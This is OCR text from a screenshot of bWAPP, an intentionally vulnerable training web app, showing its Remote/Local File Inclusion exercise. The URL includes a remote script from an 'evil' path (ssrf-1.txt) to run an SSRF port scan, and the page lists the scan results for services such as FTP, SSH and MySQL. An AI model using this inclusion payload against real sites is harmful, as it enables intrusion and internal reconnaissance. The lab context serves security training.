 http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&ip=localhost
bWAPP - Missing Functional L... bWAPP - Missing Functional L... http://localhost/evil/ssrf-3.txt http://localhost/evil/s
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK